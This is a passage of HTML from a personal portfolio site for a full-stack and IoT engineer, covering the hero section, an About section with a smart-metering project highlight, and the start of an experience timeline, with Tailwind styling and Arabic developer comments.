          class="tech-badge glass-badge animate-float"
          data-speed="0.05"
          style="top: 15%; left: 8%"
        >
          <i class="fa-brands fa-html5 text-orange-500"></i> HTML5
        </div>
        <div
          class="tech-badge glass-badge animate-float-delayed"
          data-speed="-0.04"
          style="top: 25%; right: 10%"
        >
          <i class="fa-brands fa-css3-alt text-blue-500"></i> CSS3
        </div>
        <div
          class="tech-badge glass-badge animate-float"
          data-speed="-0.03"
          style="top: 60%; right: 6%"
        >
          <i class="fa-brands fa-js text-yellow-400"></i> JavaScript
        </div>
        <div
          class="tech-badge glass-badge animate-float-delayed"
          data-speed="0.08"
          style="top: 75%; left: 12%"
        >
          <i class="fa-brands fa-php text-indigo-400"></i> PHP
        </div>
        <div
          class="tech-badge glass-badge animate-float"
          data-speed="-0.07"
          style="top: 10%; right: 22%"
        >
          <i class="fa-brands fa-flutter text-cyan-500"></i> Flutter
        </div>
        <div
          class="tech-badge glass-badge animate-float-delayed"
          data-speed="0.04"
          style="bottom: 22%; left: 22%"
        >
          <span class="font-bold text-purple-500">C#</span>
        </div>
        <div
          class="tech-badge glass-badge animate-float"
          data-speed="-0.05"
          style="bottom: 15%; right: 18%"
        >
          <i class="fa-solid fa-database text-blue-400"></i> MySQL
        </div>
        <div
          class="tech-badge glass-badge animate-float"
          data-speed="0.06"
          style="top: 35%; left: 18%"
        >
          <i class="fa-brands fa-docker text-blue-500"></i> Docker
        </div>
        <div
          class="tech-badge glass-badge animate-float"
          data-speed="-0.04"
          style="top: 40%; right: 20%"
        >
          <i class="fa-brands fa-git-alt text-orange-600"></i> Git
        </div>
        <div
          class="tech-badge glass-badge animate-float"
          data-speed="-0.06"
          style="top: 80%; right: 32%"
        >
          <i class="fa-solid fa-microchip text-slate-300"></i> IoT
        </div>
      </div>

      <!-- Hero Content -->
      <div
        class="relative z-20 w-full max-w-3xl flex flex-col items-center text-center pb-20 md:pb-24"
      >
        <!-- ===== الصورة الشخصية (مع حلقة دوارة) ===== -->
        <div
          class="relative group cursor-pointer mb-2 profile-image-container"
          id="profileImageContainer"
        >
          <!-- حلقة دوارة خارجية (المشكلة 9) -->
          <div
            class="absolute -inset-4 rounded-full border border-white/10 animate-spin-slow pointer-events-none"
            style="animation-duration: 25s"
          ></div>
          <div
            class="absolute -inset-7 rounded-full border border-white/5 animate-spin-slow pointer-events-none"
            style="animation-duration: 20s; animation-direction: reverse"
          ></div>

          <!-- الهالة الخلفية -->
          <div
            class="absolute inset-0 bg-gradient-to-r from-brand-accent1 via-brand-accent2 to-brand-accent4 rounded-full blur-md opacity-70 group-hover:opacity-100 transition duration-500 group-hover:scale-110"
          ></div>

          <!-- حاوية الصورة -->
          <div
            class="relative w-44 h-44 md:w-56 md:h-56 rounded-full p-1 bg-brand-900 border border-white/10 z-10 overflow-hidden flex items-center justify-center profile-img-inner"
          >
            <img
              src="./assets/1-Bm5kfj7_.png"
              alt="Nader Al-Qayadi looking forward"
              class="w-full h-full object-cover rounded-full profile-img-front"
              onerror="
                this.style.display = 'none';
                document.getElementById('fallbackIcon').style.display = 'flex';
              "
            />
            <img
              src="./assets/2-ByoKH-YA.png"
              alt="Nader Al-Qayadi looking left"
              class="w-full h-full object-cover rounded-full profile-img-left"
              onerror="this.style.display = 'none'"
            />
            <div
              class="absolute inset-0 flex items-center justify-center bg-brand-800 rounded-full text-5xl text-brand-accent1"
              style="display: none"
              id="fallbackIcon"
            >
              <i class="fa-solid fa-code"></i>
            </div>
          </div>

          <!-- نقطة الحالة -->
          <div
            class="absolute bottom-1 right-1 w-6 h-6 bg-green-500 border-4 border-brand-900 rounded-full z-20 shadow-[0_0_10px_rgba(34,197,94,0.7)]"
          ></div>
        </div>

        <!-- ============================================================ -->
        <!-- ===== المشكلة 1 + 2: التسلسل الجديد (من أنت → ماذا تعمل → لماذا أنت مختلف) ===== -->
        <!-- ============================================================ -->

        <!-- السطر الأول: من أنت -->
        <h1
          class="text-3xl md:text-5xl lg:text-6xl font-extrabold tracking-tight text-white drop-shadow-2xl"
        >
          Hi, I'm <span class="text-gradient">Nader Al-Qayadi</span>
        </h1>

        <!-- السطر الثاني: ماذا تعمل + شارة التميز (المشكلة 12) -->
        <div class="flex flex-wrap items-center justify-center gap-3 mt-3">
          <span
            class="px-5 py-2 rounded-full bg-white/5 border border-white/10 text-sm md:text-base font-semibold text-zinc-200 flex items-center gap-2"
          >
            <i class="fa-solid fa-bolt text-brand-accent1"></i> Full Stack
            Software Engineer
          </span>
          <!-- شارة التميز (المشكلة 12) -->
          <span
            class="px-4 py-1.5 rounded-full bg-amber-500/10 border border-amber-500/20 text-xs font-medium text-amber-400 flex items-center gap-2"
          >
            <i class="fa-solid fa-trophy"></i> Best Graduation Project 2025
          </span>
          <span
            class="px-4 py-1.5 rounded-full bg-brand-accent2/10 border border-brand-accent2/20 text-xs font-medium text-brand-accent2 flex items-center gap-2"
          >
            <i class="fa-solid fa-certificate"></i> Google Certified
          </span>
        </div>

        <!-- السطر الثالث: لماذا أنت مختلف (التخصص) -->
        <div class="flex flex-wrap items-center justify-center gap-2 mt-1">
          <span
            class="px-4 py-1.5 rounded-full bg-brand-accent4/10 border border-brand-accent4/20 text-sm font-medium text-brand-accent4 flex items-center gap-2"
          >
            <i class="fa-solid fa-microchip"></i> IoT Integration
          </span>
          <span
            class="px-4 py-1.5 rounded-full bg-pink-500/10 border border-pink-500/20 text-sm font-medium text-pink-400 flex items-center gap-2"
          >
            <i class="fa-solid fa-robot"></i> Smart Systems
          </span>
          <span
            class="px-4 py-1.5 rounded-full bg-indigo-500/10 border border-indigo-500/20 text-sm font-medium text-indigo-400 flex items-center gap-2"
          >
            <i class="fa-solid fa-server"></i> Backend Architecture
          </span>
        </div>

        <!-- ===== شارة التوفر ===== -->
        <div class="flex items-center gap-3 mt-4">
          <span class="relative flex h-3 w-3">
            <span
              class="animate-pulse-glow absolute inline-flex h-full w-full rounded-full bg-green-400 opacity-75"
            ></span>
            <span
              class="relative inline-flex rounded-full h-3 w-3 bg-green-500"
            ></span>
          </span>
          <span class="text-sm font-medium text-zinc-400 tracking-wide"
            >Available for new projects · Q3 2026</span
          >
        </div>

        <!-- ===== السطر الرابع: الوصف مع نتيجة ملموسة (المشكلة 3) ===== -->
        <p
          class="text-zinc-300 text-base md:text-lg max-w-2xl mx-auto leading-relaxed mt-5"
        >
          I design and build scalable software solutions across
          <strong class="text-white">Web, Mobile, Desktop and IoT</strong>,
          transforming complex business requirements into reliable software that
          <strong class="text-white"
            >improves business operations, reduces manual work, and delivers
            measurable results</strong
          >.
        </p>

        <!-- ===== Typing Effect (يبقى كما هو) ===== -->
        <h2
          class="text-xl md:text-2xl font-semibold text-zinc-400 mt-4 h-[36px] md:h-[44px]"
        >
          <span class="text-zinc-300">Building</span>
          <span class="text-gradient-accent font-bold" id="typing-text"
            >Enterprise Web Applications</span
          >
          <span class="typing-cursor"></span>
        </h2>

        <!-- ===== الأزرار ===== -->
        <div
          class="flex flex-col sm:flex-row items-center justify-center gap-4 pt-6 w-full sm:w-auto"
        >
          <a
            href="#projects"
            class="btn-primary w-full sm:w-auto px-8 py-4 rounded-full font-semibold text-white shadow-[0_0_20px_rgba(99,102,241,0.4)] hover:shadow-[0_0_30px_rgba(168,85,247,0.6)] transform hover:-translate-y-1 transition-all duration-300 flex items-center justify-center gap-2"
          >
            Explore My Work
            <i class="fa-solid fa-arrow-right text-sm"></i>
          </a>
          <a
            href="./assets/cv-nader-alqayadi.pdf"
            download
            class="btn-secondary w-full sm:w-auto px-8 py-4 rounded-full font-medium text-zinc-300 hover:text-white flex items-center justify-center gap-2 group"
          >
            <i
              class="fa-regular fa-file-pdf text-lg group-hover:animate-bounce-subtle"
            ></i>
            Download Resume (PDF)
            <span class="text-xs text-zinc-500 font-normal">· 2.4 MB</span>
          </a>
        </div>

        <!-- ===== سطر ATS تحت زر التحميل (المشكلة 10) ===== -->
        <p class="text-[10px] text-zinc-500 tracking-wider uppercase mt-1.5">
          <i class="fa-regular fa-circle-check text-green-400 mr-1"></i> ATS
          Friendly PDF
        </p>

        <!-- ============================================================ -->
        <!-- ===== شريط الإحصائيات (المشكلة 7: استبدال Tech Stack) ===== -->
        <!-- ============================================================ -->
        <div
          class="grid grid-cols-2 md:grid-cols-4 gap-3 w-full max-w-2xl mt-8"
        >
          <div
            class="glass-card p-3 md:p-4 text-center border-white/5 hover:border-brand-accent1/30 transition-all"
          >
            <div
              class="text-2xl md:text-3xl font-extrabold text-white flex items-center justify-center gap-1.5"
            >
              <span>20</span><span class="text-brand-accent1">+</span>
            </div>
            <p
              class="text-xs font-medium text-zinc-400 tracking-wider uppercase"
            >
              Projects Delivered
            </p>
          </div>
          <div
            class="glass-card p-3 md:p-4 text-center border-white/5 hover:border-brand-accent2/30 transition-all"
          >
            <div
              class="text-2xl md:text-3xl font-extrabold text-white flex items-center justify-center gap-1.5"
            >
              <span>10</span><span class="text-brand-accent2">+</span>
            </div>
            <p
              class="text-xs font-medium text-zinc-400 tracking-wider uppercase"
            >
              Mobile Apps
            </p>
          </div>
          <div
            class="glass-card p-3 md:p-4 text-center border-white/5 hover:border-amber-400/30 transition-all"
          >
            <div
              class="text-2xl md:text-3xl font-extrabold text-amber-400 flex items-center justify-center gap-1.5"
            >
              <i class="fa-solid fa-certificate text-lg"></i> <span>3</span>
            </div>
            <p
              class="text-xs font-medium text-zinc-400 tracking-wider uppercase"
            >
              Certifications
            </p>
          </div>
          <div
            class="glass-card p-3 md:p-4 text-center border-white/5 hover:border-green-400/30 transition-all relative overflow-hidden"
          >
            <div
              class="absolute inset-0 bg-gradient-to-r from-green-500/5 to-amber-400/5 opacity-0 hover:opacity-100 transition"
            ></div>
            <div
              class="text-2xl md:text-3xl font-extrabold text-green-400 flex items-center justify-center gap-1.5 relative z-10"
            >
              <i class="fa-solid fa-trophy text-lg"></i> <span>1st</span>
            </div>
            <p
              class="text-xs font-medium text-zinc-400 tracking-wider uppercase relative z-10"
            >
              Graduation Project 2025
            </p>
          </div>
        </div>

        <!-- ===== وسائل التواصل الاجتماعي ===== -->
        <div class="flex flex-wrap items-center justify-center gap-3 pt-8 mb-2">
          <a
            href="https://github.com/naderwddah"
            target="_blank"
            class="btn-glass w-12 h-12 rounded-xl flex items-center justify-center text-zinc-400 hover:text-white hover:border-white/30 transition-all group relative"
            aria-label="GitHub"
            title="GitHub"
          >
            <i
              class="fa-brands fa-github text-xl group-hover:scale-110 transition-transform"
            ></i>
            <span
              class="absolute -top-10 left-1/2 -translate-x-1/2 bg-brand-800 text-xs text-zinc-300 px-2 py-1 rounded opacity-0 group-hover:opacity-100 transition whitespace-nowrap border border-white/10"
              >GitHub</span
            >
          </a>
          <a
            href="https://www.linkedin.com/in/naderwaddah/"
            target="_blank"
            class="btn-glass w-12 h-12 rounded-xl flex items-center justify-center text-zinc-400 hover:text-[#0a66c2] hover:border-[#0a66c2]/30 transition-all group relative"
            aria-label="LinkedIn"
            title="LinkedIn"
          >
            <i
              class="fa-brands fa-linkedin text-xl group-hover:scale-110 transition-transform"
            ></i>
            <span
              class="absolute -top-10 left-1/2 -translate-x-1/2 bg-brand-800 text-xs text-zinc-300 px-2 py-1 rounded opacity-0 group-hover:opacity-100 transition whitespace-nowrap border border-white/10"
              >LinkedIn</span
            >
          </a>
          <a
            href="https://wa.me/966560889123"
            target="_blank"
            class="btn-glass w-12 h-12 rounded-xl flex items-center justify-center text-zinc-400 hover:text-[#25D366] hover:border-[#25D366]/30 transition-all group relative"
            aria-label="WhatsApp"
            title="WhatsApp"
          >
            <i
              class="fa-brands fa-whatsapp text-xl group-hover:scale-110 transition-transform"
            ></i>
            <span
              class="absolute -top-10 left-1/2 -translate-x-1/2 bg-brand-800 text-xs text-zinc-300 px-2 py-1 rounded opacity-0 group-hover:opacity-100 transition whitespace-nowrap border border-white/10"
              >WhatsApp</span
            >
          </a>
          <a
            href="mailto:naderwadah71@gmail.com"
            class="btn-glass w-12 h-12 rounded-xl flex items-center justify-center text-zinc-400 hover:text-[#ea4335] hover:border-[#ea4335]/30 transition-all group relative"
            aria-label="Email"
            title="Email"
          >
            <i
              class="fa-solid fa-envelope text-xl group-hover:scale-110 transition-transform"
            ></i>
            <span
              class="absolute -top-10 left-1/2 -translate-x-1/2 bg-brand-800 text-xs text-zinc-300 px-2 py-1 rounded opacity-0 group-hover:opacity-100 transition whitespace-nowrap border border-white/10"
              >Email</span
            >
          </a>
        </div>
      </div>

      <!-- ===== Scroll Indicator ===== -->
      <div
        class="absolute bottom-6 left-1/2 transform -translate-x-1/2 flex flex-col items-center gap-1 opacity-60 hover:opacity-100 transition-opacity cursor-pointer z-20"
      >
        <span
          class="text-[10px] font-medium text-zinc-500 uppercase tracking-[0.15em]"
          >Scroll</span
        >
        <div
          class="scroll-mouse w-5 h-8 border-2 border-zinc-500/50 rounded-xl flex items-start justify-center pt-1.5"
        >
          <div
            class="scroll-wheel w-1 h-1.5 bg-zinc-400 rounded-full animate-bounce"
          ></div>
        </div>
      </div>
    </section>
    <!--! ============================================================ -->
    <!--                     SECTION DIVIDER                           -->
    <!-- !============================================================ -->
    <div class="section-divider"></div>

    <!--! ============================================================ -->
    <!--                       ABOUT SECTION                           -->
    <!-- !============================================================ -->
    <section
      id="about"
      class="relative py-24 md:py-32 w-full min-h-screen overflow-hidden"
    >
      <!-- Ambient Background Lights -->
      <div class="ambient-light light-1"></div>
      <div class="ambient-light light-2"></div>
      <div class="ambient-light light-3"></div>
      <div
        class="absolute inset-0 bg-grid opacity-50 mix-blend-overlay pointer-events-none"
      ></div>

      <div class="relative z-10 max-w-7xl mx-auto px-6 lg:px-8">
        <!-- ===== Section Header ===== -->
        <div
          class="flex flex-col items-center justify-center text-center mb-20 reveal"
        >
          <div
            class="inline-flex items-center gap-2 px-4 py-2 rounded-full glass-badge mb-6"
          >
            <span
              class="w-2 h-2 rounded-full bg-brand-accent1 animate-pulse"
            ></span>
            <span
              class="text-xs font-semibold uppercase tracking-widest text-zinc-300"
              >About Me</span
            >
          </div>
          <h2
            class="text-4xl md:text-6xl font-bold tracking-tight text-white mb-4"
          >
            Who I Am & <span class="text-gradient-accent">My Journey</span>
          </h2>
          <p class="max-w-2xl text-zinc-400 text-lg">
            From web applications to IoT systems — here's how I became a
            full-stack engineer who builds complete, integrated solutions.
          </p>
        </div>

        <!-- ============================================================ -->
        <!-- ===== Part 1: Profile + Mini Info ===== -->
        <!-- ============================================================ -->
        <div class="grid grid-cols-1 lg:grid-cols-12 gap-12 lg:gap-8 mb-20">
          <!-- Left Column: Profile Image -->
          <div class="lg:col-span-5 flex flex-col gap-6 reveal delay-100">
            <!-- صورة شخصية -->
            <div
              class="relative w-full aspect-square md:aspect-video lg:aspect-square rounded-[2rem] glass-card overflow-hidden group"
            >
              <div
                class="absolute inset-0 bg-gradient-to-br from-brand-accent1/30 via-brand-accent2/20 to-brand-accent4/30 opacity-0 group-hover:opacity-100 transition-opacity duration-700"
              ></div>
              <div
                class="relative z-10 w-full h-full border border-white/10 rounded-[2rem] bg-brand-900/50 flex flex-col items-center justify-center overflow-hidden"
              >
                <img
                  src="./assets/2-ByoKH-YA.png"
                  alt="Nader Al-Qayadi - Full Stack & IoT Engineer"
                  class="w-full h-full object-cover transition-transform duration-700 group-hover:scale-105"
                  onerror="
                    this.style.display = 'none';
                    this.nextElementSibling.style.display = 'flex';
                  "
                />
                <div
                  class="absolute inset-0 flex flex-col items-center justify-center gap-4 bg-brand-900/80"
                  style="display: none"
                >
                  <i
                    class="fa-solid fa-user text-7xl text-brand-accent2 opacity-50"
                  ></i>
                  <div class="text-center">
                    <h3 class="text-xl font-bold text-white">
                      Nader Al-Qayadi
                    </h3>
                    <p class="text-zinc-400 text-sm">
                      Software Engineer · IoT Systems
                    </p>
                  </div>
                </div>
                <div
                  class="absolute inset-0 bg-gradient-to-t from-brand-900/80 via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-500 flex items-end justify-center p-6"
                >
                  <span
                    class="text-sm font-medium text-white/80 tracking-wider flex items-center gap-2"
                  >
                    <i class="fa-solid fa-microchip"></i> IoT Systems · Full
                    Stack
                  </span>
                </div>
              </div>
            </div>

            <!-- Mini Info Grid -->
            <div class="grid grid-cols-2 gap-4">
              <div
                class="glass-card p-5 flex flex-col gap-2 hover:border-brand-accent1/30 transition-all group"
              >
                <i
                  class="fa-solid fa-graduation-cap text-brand-accent1 text-xl group-hover:scale-110 transition-transform"
                ></i>
                <span class="text-xs text-zinc-500 uppercase tracking-wider"
                  >Education</span
                >
                <strong class="text-white text-sm"
                  >BSc. Information Technology</strong
                >
                <span class="text-[10px] text-zinc-600"
                  >Al-Hikma University · Expected Graduation • 2026</span
                >
              </div>
              <div
                class="glass-card p-5 flex flex-col gap-2 hover:border-brand-accent4/30 transition-all group"
              >
                <i
                  class="fa-solid fa-location-dot text-brand-accent4 text-xl group-hover:scale-110 transition-transform"
                ></i>
                <span class="text-xs text-zinc-500 uppercase tracking-wider"
                  >Location</span
                >
                <strong class="text-white text-sm"
                  >Buraydah, Saudi Arabia</strong
                >
                <span class="text-[10px] text-zinc-600"
                  >🇸🇦 · Open to Remote</span
                >
              </div>
              <div
                class="glass-card p-5 flex flex-col gap-2 hover:border-brand-accent2/30 transition-all group"
              >
                <i
                  class="fa-solid fa-language text-brand-accent2 text-xl group-hover:scale-110 transition-transform"
                ></i>
                <span class="text-xs text-zinc-500 uppercase tracking-wider"
                  >Languages</span
                >
                <strong class="text-white text-sm">English · Arabic</strong>
                <span class="text-[10px] text-zinc-600">
                  Arabic (Native) English (Intermediate)
                </span>
              </div>
              <div
                class="glass-card p-5 flex flex-col gap-2 hover:border-green-500/30 transition-all group"
              >
                <i
                  class="fa-solid fa-briefcase text-green-400 text-xl group-hover:scale-110 transition-transform"
                ></i>
                <span class="text-xs text-zinc-500 uppercase tracking-wider"
                  >Status</span
                >
                <strong class="text-green-400 text-sm flex items-center gap-2">
                  <span
                    class="w-2 h-2 rounded-full bg-green-400 animate-pulse"
                  ></span>
                  Available
                </strong>
                <span class="text-[10px] text-zinc-600"
                  >Open to opportunities</span
                >
              </div>
            </div>

            <!-- شارات الثقة (مختصرة) -->
            <div class="flex flex-wrap gap-2 mt-1">
              <span
                class="px-3 py-1.5 rounded-full bg-amber-500/10 border border-amber-500/20 text-[10px] font-medium text-amber-400 flex items-center gap-1.5"
              >
                <i class="fa-solid fa-trophy"></i> Best Graduation Project 2025
              </span>
              <span
                class="px-3 py-1.5 rounded-full bg-brand-accent1/10 border border-brand-accent1/20 text-[10px] font-medium text-brand-accent1 flex items-center gap-1.5"
              >
                <i class="fa-solid fa-certificate"></i> Google Certified
              </span>
            </div>
          </div>

          <!-- ===== Right Column: التعريف المهني ===== -->
          <div
            class="lg:col-span-7 flex flex-col justify-center gap-5 reveal delay-200"
          >
            <!-- ===== العنوان ===== -->
            <h3 class="text-3xl md:text-4xl font-bold text-white leading-tight">
              I build integrated systems that <br class="hidden lg:block" />
              <span class="text-gradient-accent"
                >connect software with hardware.</span
              >
            </h3>

            <!-- ===== القصة المختصرة (40% أقل) ===== -->
            <div class="space-y-3">
              <p class="text-zinc-300 leading-relaxed text-sm md:text-base">
                I'm a
                <span class="text-white font-medium">Software Engineer</span>
                who started with web development, then expanded into
                <span class="text-white font-medium">Flutter</span> for mobile,
                <span class="text-white font-medium">C#</span> for desktop, and
                <span class="text-white font-medium">PHP with MySQL</span> for
                backend systems.
              </p>
              <p class="text-zinc-300 leading-relaxed text-sm md:text-base">
                The natural next step was
                <span class="text-cyan-400 font-medium">IoT</span> — connecting
                software to microcontrollers like
                <span class="text-white font-medium">ESP32</span> and building
                complete ecosystems where web, mobile, desktop, and hardware
                work together seamlessly.
              </p>
              <p class="text-zinc-300 leading-relaxed text-sm md:text-base">
                Today, I focus on creating
                <span class="text-white font-medium"
                  >business automation solutions</span
                >
                and
                <span class="text-white font-medium">smart systems</span> that
                solve real-world problems — not just writing code, but
                delivering measurable results.
              </p>
            </div>

            <!-- ===== ما يميزه ===== -->
            <div class="grid grid-cols-3 gap-3 mt-2">
              <div
                class="bg-white/5 border border-white/10 rounded-xl p-3 text-center hover:border-brand-accent1/30 transition-all"
              >
                <i
                  class="fa-solid fa-microchip text-brand-accent1 text-lg mb-1"
                ></i>
                <p class="text-[10px] font-medium text-zinc-400">
                  IoT Integration
                </p>
              </div>
              <div
                class="bg-white/5 border border-white/10 rounded-xl p-3 text-center hover:border-brand-accent4/30 transition-all"
              >
                <i
                  class="fa-solid fa-layer-group text-brand-accent4 text-lg mb-1"
                ></i>
                <p class="text-[10px] font-medium text-zinc-400">Full Stack</p>
              </div>
              <div
                class="bg-white/5 border border-white/10 rounded-xl p-3 text-center hover:border-amber-400/30 transition-all"
              >
                <i class="fa-solid fa-gear text-amber-400 text-lg mb-1"></i>
                <p class="text-[10px] font-medium text-zinc-400">
                  Business Automation
                </p>
              </div>
            </div>
          </div>
        </div>

        <!-- ============================================================ -->
        <!-- ===== Part 2: Smart Metering Project = نقطة التحول ===== -->
        <!-- ============================================================ -->
        <div class="reveal">
          <div
            class="relative glass-card p-8 md:p-10 border border-brand-accent1/20 bg-gradient-to-r from-brand-accent1/5 to-brand-accent2/5"
          >
            <div class="flex flex-col md:flex-row gap-6 md:gap-10 items-center">
              <!-- أيقونة المشروع -->
              <div class="flex-shrink-0">
                <div
                  class="w-20 h-20 md:w-24 md:h-24 rounded-2xl bg-gradient-to-br from-brand-accent1/20 to-brand-accent2/20 border border-brand-accent1/30 flex items-center justify-center"
                >
                  <i
                    class="fa-solid fa-microchip text-3xl md:text-4xl text-brand-accent1"
                  ></i>
                </div>
              </div>

              <!-- المحتوى -->
              <div class="flex-1 text-center md:text-right">
                <div
                  class="flex flex-wrap items-center justify-center md:justify-start gap-2 mb-2"
                >
                  <span
                    class="px-2.5 py-0.5 text-[10px] font-bold bg-amber-500/20 text-amber-400 rounded-full border border-amber-500/20"
                  >
                    🏆 Best Graduation Project 2025
                  </span>
                  <span
                    class="px-2.5 py-0.5 text-[10px] font-medium bg-white/5 text-zinc-400 rounded-full border border-white/10"
                  >
                    Flagship Project
                  </span>
                </div>
                <h4 class="text-xl md:text-2xl font-bold text-white mb-2">
                  Smart Metering System
                </h4>
                <p
                  class="text-zinc-300 text-sm leading-relaxed max-w-2xl mx-auto md:mx-0"
                >
                  A complete IoT solution combining
                  <span class="text-white font-medium">Web Dashboard</span>,
                  <span class="text-white font-medium">Flutter Mobile App</span
                  >,
                  <span class="text-white font-medium">Desktop Management</span
                  >, <span class="text-white font-medium">REST API</span>, and
                  <span class="text-cyan-400 font-medium"
                    >ESP32 hardware integration</span
                  >
                  — all connected through a unified system.
                </p>
                <div
                  class="flex flex-wrap items-center justify-center md:justify-start gap-2 mt-3"
                >
                  <span
                    class="px-2 py-0.5 text-[9px] font-medium bg-white/5 border border-white/10 rounded text-zinc-400"
                    >Flutter</span
                  >
                  <span
                    class="px-2 py-0.5 text-[9px] font-medium bg-white/5 border border-white/10 rounded text-zinc-400"
                    >PHP</span
                  >
                  <span
                    class="px-2 py-0.5 text-[9px] font-medium bg-white/5 border border-white/10 rounded text-zinc-400"
                    >MySQL</span
                  >
                  <span
                    class="px-2 py-0.5 text-[9px] font-medium bg-white/5 border border-white/10 rounded text-zinc-400"
                    >REST API</span
                  >
                  <span
                    class="px-2 py-0.5 text-[9px] font-medium bg-white/5 border border-white/10 rounded text-zinc-400"
                    >ESP32</span
                  >
                  <span
                    class="px-2 py-0.5 text-[9px] font-medium bg-white/5 border border-white/10 rounded text-zinc-400"
                    >C#</span
                  >
                </div>
              </div>

              <!-- زر View Case Study -->
              <div class="flex-shrink-0">
                <a
                  href="#projects"
                  class="btn-glass px-5 py-2.5 rounded-full text-sm font-medium text-white flex items-center gap-2 whitespace-nowrap hover:border-brand-accent1/50"
                >
                  View Case Study
                  <i class="fa-solid fa-arrow-right text-xs"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!--! ============================================================ -->
    <!--                  EXPERIENCE & JOURNEY SECTION                  -->
    <!-- ! ============================================================ -->
    <section
      id="journey"
      class="relative py-24 md:py-32 w-full min-h-screen overflow-hidden"
    >
      <!-- Ambient Background Lights -->
      <div
        class="ambient-glow"
        style="
          top: 10%;
          right: -10%;
          width: 50vw;
          height: 50vw;
          background: #6366f1;
        "
      ></div>
      <div
        class="ambient-glow"
        style="
          top: 40%;
          left: -10%;
          width: 40vw;
          height: 40vw;
          background: #a855f7;
        "
      ></div>
      <div
        class="ambient-glow"
        style="
          bottom: 0%;
          right: 20%;
          width: 45vw;
          height: 45vw;
          background: #06b6d4;
        "
      ></div>

      <!-- Grid Texture Overlay -->
      <div
        class="absolute inset-0 bg-grid-subtle mix-blend-overlay pointer-events-none"
      ></div>

      <div class="relative z-10 max-w-6xl mx-auto px-6 lg:px-8">
        <!-- Section Header -->
        <div
          class="flex flex-col items-center justify-center text-center mb-24 reveal"
        >
          <div
            class="inline-flex items-center gap-2 px-4 py-2 rounded-full bg-white/5 border border-white/10 mb-6"
          >
            <i class="fa-solid fa-route text-brand-accent1 text-xs"></i>
            <span
              class="text-xs font-semibold uppercase tracking-widest text-zinc-300"
              >Professional Path</span
            >
          </div>
          <h2
            class="text-4xl md:text-5xl lg:text-6xl font-extrabold tracking-tight text-white mb-6"
          >
            Experience & <span class="text-gradient-accent">Journey</span>
          </h2>
          <p class="max-w-2xl text-zinc-400 text-lg leading-relaxed">
            A timeline of my continuous growth — from academic foundation to
            building complete, integrated systems across Web, Mobile, Desktop,
            and IoT.
          </p>
        </div>

        <!-- TIMELINE CONTAINER -->
        <div class="relative w-full" id="timeline-container">
          <!-- The Vertical Track line (Background) -->
          <div
            class="absolute left-[20px] md:left-1/2 md:-translate-x-1/2 top-0 bottom-0 w-[2px] bg-white/10 rounded-full"
          ></div>

          <!-- The Animated Progress Fill Line -->
          <div
            id="timeline-progress"
            class="absolute left-[20px] md:left-1/2 md:-translate-x-1/2 top-0 w-[2px] bg-gradient-to-b from-brand-accent1 via-brand-accent2 to-brand-accent4 rounded-full"
            style="height: 0%; transition: height 0.1s ease"
          >
            <div
              class="absolute bottom-0 left-1/2 -translate-x-1/2 w-4 h-4 bg-brand-accent4 rounded-full blur-[8px] opacity-70"
            ></div>
          </div>

          <div class="space-y-12 md:space-y-24">
            <!-- ============================================================ -->
            <!-- Milestone 1: Education (Left Side) -->
            <!-- ============================================================ -->
            <div
              class="timeline-item relative flex flex-col md:flex-row justify-between items-center w-full group"
            >
              <div
                class="absolute left-[20px] md:left-1/2 -translate-x-1/2 timeline-dot"
                style="--dot-color: #6366f1"
              ></div>

              <div
                class="w-full pl-14 md:pl-0 md:w-[45%] md:pr-10 md:text-right reveal reveal-left"
              >
                <div
                  class="glass-card"
                  style="--card-glow: rgba(99, 102, 241, 0.1)"
                >
                  <span
                    class="inline-block px-3 py-1 mb-4 text-xs font-bold text-brand-accent1 bg-brand-accent1/10 border border-brand-accent1/20 rounded-full"
                    >2022 — Expected 2026</span
                  >
                  <h3 class="text-2xl font-bold text-white mb-2">
                    BSc. Information Technology
                  </h3>
                  <h4 class="text-sm text-zinc-400 font-medium mb-4">
                    Al-Hikma University
                  </h4>
                  <p class="text-zinc-400 text-sm leading-relaxed mb-6">
                    Currently pursuing a degree in Information Technology with a
                    focus on software engineering, database systems, and IoT.
                    <span class="text-emerald-400 font-medium"
                      >🏆 Awarded Best Graduation Project Award 2025</span
                    >
                    for the Smart Metering Management System.
                  </p>
                  <div class="flex flex-wrap gap-2 md:justify-end">
                    <span
                      class="w-8 h-8 rounded-full bg-white/5 flex items-center justify-center text-zinc-300"
                      title="IT Fundamentals"
                      ><i class="fa-solid fa-laptop"></i
                    ></span>
                    <span
                      class="w-8 h-8 rounded-full bg-white/5 flex items-center justify-center text-zinc-300"
                      title="Database"
                      ><i class="fa-solid fa-database"></i
                    ></span>
                    <span
                      class="w-8 h-8 rounded-full bg-white/5 flex items-center justify-center text-zinc-300"
                      title="IoT"
                      ><i class="fa-solid fa-microchip"></i
                    ></span>
                  </div>
                </div>
              </div>
              <div class="hidden md:block md:w-[45%]"></div>
            </div>

            <!-- ============================================================ -->
            <!-- Milestone 2: Frontend & UI Development (Right Side) -->
            <!-- ============================================================ -->
            <div
              class="timeline-item relative flex flex-col md:flex-row justify-between items-center w-full group"
            >
              <div
                class="absolute left-[20px] md:left-1/2 -translate-x-1/2 timeline-dot"
                style="--dot-color: #06b6d4"
              ></div>

              <div class="hidden md:block md:w-[45%]"></div>

              <div class="w-full pl-14 md:pl-10 md:w-[45%] reveal reveal-right">
                <div
                  class="glass-card"
                  style="--card-glow: rgba(6, 182, 212, 0.1)"
                >
                  <span
                    class="inline-block px-3 py-1 mb-4 text-xs font-bold text-brand-accent4 bg-brand-accent4/10 border border-brand-accent4/20 rounded-full"
                    >2023 — 2024</span
                  >
                  <h3 class="text-2xl font-bold text-white mb-2">
                    Frontend & UI Developer
                  </h3>
                  <h4 class="text-sm text-zinc-400 font-medium mb-4">
                    Freelance
                  </h4>
                  <p class="text-zinc-400 text-sm leading-relaxed mb-6">
                    Built pixel-perfect, responsive web interfaces using modern
                    HTML, CSS, and JavaScript. Translated complex Figma designs
                    into interactive experiences with high client satisfaction.
                    Developed foundational skills for full-stack development and
                    began integrating REST APIs into web clients.
                  </p>
                  <div class="flex flex-wrap gap-2">
                    <span
                      class="w-8 h-8 rounded-full bg-orange-500/10 flex items-center justify-center text-orange-500"
                      ><i class="fa-brands fa-html5"></i
                    ></span>
                    <span
                      class="w-8 h-8 rounded-full bg-blue-500/10 flex items-center justify-center text-blue-500"
                      ><i class="fa-brands fa-css3-alt"></i
                    ></span>
                    <span
